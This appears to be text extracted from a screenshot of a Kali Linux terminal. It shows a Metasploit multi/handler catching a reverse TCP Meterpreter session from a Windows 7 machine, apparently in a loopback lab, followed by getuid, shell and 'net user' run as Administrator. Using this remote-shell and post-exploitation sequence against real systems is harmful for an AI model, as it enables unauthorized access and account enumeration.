 kali
Windows 7 x64
root@sven: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@sven: ~
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:6666
[*] Sending stage (180291 bytes) to 127.0.0.1
[*] Meterpreter session 7 opened (127.0.0.1:6666 → 127.0.0.1:52604) at 2019-12-27 16:28:39 +0800
meterpreter > getuid
Server username: WIN7-1905241114\Administrator
meterpreter > getpid
Current pid: 3468
meterpreter > shell
Process 4996 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\Administrator\Desktop>net user
net user